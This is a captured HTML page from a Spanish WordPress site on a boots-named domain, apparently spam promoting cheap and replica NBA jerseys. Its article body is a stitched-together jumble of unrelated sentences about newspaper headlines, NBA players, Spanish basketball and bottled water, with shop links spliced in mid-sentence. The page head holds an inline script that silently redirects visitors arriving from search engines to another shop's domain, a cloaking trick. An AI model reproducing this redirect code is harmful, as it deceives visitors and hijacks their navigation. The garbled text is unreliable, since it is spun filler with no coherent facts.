

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cheapuggs-boots.com/comprar-tu-camiseta-nba/
body_size: 8602
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="es">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Comprar tu camiseta nba - Comprar Camisetas Basket NBA Baratas 2024 2025 - Mi Camisetas NBA</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://cheapuggs-boots.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://cheapuggs-boots.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://cheapuggs-boots.com/comprar-tu-camiseta-nba/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Comprar tu camiseta nba - Comprar Camisetas Basket NBA Baratas 2024 2025 - Mi Camisetas NBA" />
	<meta property="og:description" content="↑ Diario Olé. «Fue el diluvio Universal». ↑ Diario Olé. «Fue demasiado equipo». ↑ Diario Olé. «El campeón no se achica». ↑ Diario Olé. «El tigre Julio». ↑ Diario Olé. «Las garras de un Tigre». ↑ Diario Olé. «El cangrejo panameño». ↑ Diario Olé. «Y a Libertad le creció un enano». ↑ Diario Olé. «Leo, &hellip; Seguir leyendo Comprar tu camiseta nba &rarr;" />
	<meta property="og:url" content="https://cheapuggs-boots.com/comprar-tu-camiseta-nba/" />
	<meta property="og:site_name" content="Comprar Camisetas Basket NBA Baratas 2024 2025 - Mi Camisetas NBA" />
	<meta property="article:published_time" content="2020-10-20T09:28:57+00:00" />
	<meta property="article:modified_time" content="2021-08-31T02:14:55+00:00" />
	<meta name="author" content="istern" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="istern" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cheapuggs-boots.com/comprar-tu-camiseta-nba/","url":"https://cheapuggs-boots.com/comprar-tu-camiseta-nba/","name":"Comprar tu camiseta nba - Comprar Camisetas Basket NBA Baratas 2024 2025 - Mi Camisetas NBA","isPartOf":{"@id":"https://cheapuggs-boots.com/#website"},"datePublished":"2020-10-20T09:28:57+00:00","dateModified":"2021-08-31T02:14:55+00:00","author":{"@id":"https://cheapuggs-boots.com/#/schema/person/3e58c165a7366ff16b372d75babe2883"},"breadcrumb":{"@id":"https://cheapuggs-boots.com/comprar-tu-camiseta-nba/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://cheapuggs-boots.com/comprar-tu-camiseta-nba/"]}]},{"@type":"BreadcrumbList","@id":"https://cheapuggs-boots.com/comprar-tu-camiseta-nba/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://cheapuggs-boots.com/"},{"@type":"ListItem","position":2,"name":"Comprar tu camiseta nba"}]},{"@type":"WebSite","@id":"https://cheapuggs-boots.com/#website","url":"https://cheapuggs-boots.com/","name":"Comprar Camisetas Basket NBA Baratas 2024 2025 - Mi Camisetas NBA","description":"Camisetas Basket - Envío gratis a partir de 79 euros. Completo de camisetas, pantalón corto y resto del baloncesto.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cheapuggs-boots.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://cheapuggs-boots.com/#/schema/person/3e58c165a7366ff16b372d75babe2883","name":"istern","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://cheapuggs-boots.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/852fb4c12f23076bc984f0ccaeafeae0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/852fb4c12f23076bc984f0ccaeafeae0?s=96&d=mm&r=g","caption":"istern"},"sameAs":["http://cheapuggs-boots.com"],"url":"https://cheapuggs-boots.com/author/Quetzalxochitl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Comprar Camisetas Basket NBA Baratas 2024 2025 - Mi Camisetas NBA &raquo; Feed" href="https://cheapuggs-boots.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cheapuggs-boots.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cheapuggs-boots.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://cheapuggs-boots.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://cheapuggs-boots.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://cheapuggs-boots.com/wp-content/themes/twentyfourteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://cheapuggs-boots.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20230630' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://cheapuggs-boots.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<script src="https://cheapuggs-boots.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cheapuggs-boots.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://cheapuggs-boots.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://cheapuggs-boots.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cheapuggs-boots.com/wp-json/wp/v2/posts/2414" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cheapuggs-boots.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://cheapuggs-boots.com/?p=2414' />
<link rel="alternate" type="application/json+oembed" href="https://cheapuggs-boots.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcheapuggs-boots.com%2Fcomprar-tu-camiseta-nba%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cheapuggs-boots.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcheapuggs-boots.com%2Fcomprar-tu-camiseta-nba%2F&#038;format=xml" />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://micamisetanba.com/"
}</script><link rel="icon" href="https://cheapuggs-boots.com/wp-content/uploads/2020/09/202.jpg" sizes="32x32" />
<link rel="icon" href="https://cheapuggs-boots.com/wp-content/uploads/2020/09/202.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cheapuggs-boots.com/wp-content/uploads/2020/09/202.jpg" />
<meta name="msapplication-TileImage" content="https://cheapuggs-boots.com/wp-content/uploads/2020/09/202.jpg" />
</head>

<body class="post-template-default single single-post postid-2414 single-format-standard wp-embed-responsive masthead-fixed full-width singular">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://cheapuggs-boots.com/" rel="home">Comprar Camisetas Basket NBA Baratas 2024 2025 &#8211; Mi Camisetas NBA</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Buscar				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Menú principal</button>
				<a class="screen-reader-text skip-link" href="#content">
					Saltar al contenido				</a>
				<div id="primary-menu" class="nav-menu"></div>
			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://cheapuggs-boots.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-2414" class="post-2414 post type-post status-publish format-standard hentry category-camisetas-nba tag-camisetas-de-la-nba-replicas tag-camisetas-de-nba-replicas-mujer tag-ropa-nba-77">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://cheapuggs-boots.com/category/camisetas-nba/" rel="category tag">Camisetas NBA</a></span>
		</div>
			<h1 class="entry-title">Comprar tu camiseta nba</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://cheapuggs-boots.com/comprar-tu-camiseta-nba/" rel="bookmark"><time class="entry-date" datetime="2020-10-20T10:28:57+01:00">20 de octubre de 2020</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://cheapuggs-boots.com/author/Quetzalxochitl/" rel="author">istern</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>↑ Diario Olé. «Fue el diluvio Universal». ↑ Diario Olé. «Fue demasiado equipo». ↑ Diario Olé. «El campeón no se achica». ↑ Diario Olé. «El tigre Julio». ↑ Diario Olé. «Las garras de un Tigre». ↑ Diario Olé. «El cangrejo panameño». ↑ Diario Olé. «Y a Libertad le creció un enano». ↑ Diario Olé. «Leo, <a href="https://www.micamisetanba.com/">tienda baloncesto madrid</a> el salvavidas». ↑ Diario Olé. «Nueva joyita de Moldú». ↑ a b Diario As. ↑ Diario Olé. «Tigre de paseo». ↑ Diario Olé. «Por demolición». ↑ Diario Olé. «La hora de peña». ↑ Diario Olé. «La fuerza de la localía». ↑ Diario Olé. «Lo que cuesta vale».<a href="https://www.lars7.com/">camisetas de futbol</a></p>
<div style="clear: both; text-align: center;"><iframe title="11 months ago (c) by antena3" src="https://www.youtube.com/embed/a7SsRuA1KDU?fs=0" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>
<p>El departamento de prensa de BDA, la agencia de representación de Doncic, no da abasto con las peticiones de entrevistas que reciben. Los Thunder entrenaron temporalmente en las instalaciones del Sawyer Center en la Southern Nazarene University, instalaciones que también habían utilizado los Hornets cuando estuvieron en Oklahoma City tras el huracán Katrina. Durante la temporada 2006-07, Bryant fue seleccionado para disputar su noveno All-Star Game jugado en Las Vegas, donde ganó además su segundo MVP del partido tras anotar 31 puntos, capturar 5 rebotes, repartir 6 asistencias y robar 6 balones.<a href="https://micamisetanba.com/">comprar camisetas nba</a> Llegar a los 18.000 puntos, 10.000 rebotes, 4.000 asistencias, 1.200 robos y 1.500 tapones en toda su carrera.<a href="https://www.lars7.com/psg-es-010">camiseta jordan psg</a></p>
<p>Se dividió la temporada en dos, primero se disputa un nuevo torneo, el Torneo Súper 20, y después se disputa La Liga. Sin embargo, al final de temporada el Barça pudo obtener el título de Liga y la Copa del Rey, consiguiendo su séptimo doblete nacional. La National Football League (NFL), en español conocida como Liga Nacional de Fútbol Americano, es la mayor liga de fútbol americano profesional de los Estados Unidos. La NBA, como cualquier gran campeonato, ha tenido sus vaivenes y sus escándalos. Es decir, como su nombre indica, embotellan agua del grifo de Madrid y la venden.</p>
<p>Lleva una especie de calavera como clip en el pelo. Es resistente e impermeable, soporta una corriente máxima de 1000A y dispone de una linterna LED integrada. Antes de que el Baskonia comenzara su ascenso hacia la elite del baloncesto europeo, hubo un equipo en Vitoria que ayudó a crear una afición que 50 años después se mantiene igual de fiel. La llegada de Carmelo a Syracuse fue el evento más esperado en el campus en años. El gran crecimiento que experimentaba el baloncesto se vio particularmente reflejado en España en la década de los años ochenta, donde se vivieron los años de mayor rivalidad.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://cheapuggs-boots.com/tag/camisetas-de-la-nba-replicas/" rel="tag">camisetas de la nba replicas</a><a href="https://cheapuggs-boots.com/tag/camisetas-de-nba-replicas-mujer/" rel="tag">camisetas de nba replicas mujer</a><a href="https://cheapuggs-boots.com/tag/ropa-nba-77/" rel="tag">ropa nba 77</a></span></footer></article><!-- #post-2414 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Navegación de entradas		</h1>
		<div class="nav-links">
			<a href="https://cheapuggs-boots.com/comprar-camiseta-usa-basket-online/" rel="prev"><span class="meta-nav">Entrada anterior</span>Comprar camiseta usa basket online</a><a href="https://cheapuggs-boots.com/tienda-camiseta-baloncesto-barcelona-2020/" rel="next"><span class="meta-nav">Entrada siguiente</span>Tienda camiseta baloncesto barcelona 2020</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
				</div><!-- #content -->
	</div><!-- #primary -->

<div id="secondary">
		<h2 class="site-description">Camisetas Basket &#8211; Envío gratis a partir de 79 euros. Completo de camisetas, pantalón corto y resto del baloncesto.</h2>
	
	
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
												<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c0c9aad1d92148d49a951bd4145176dd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
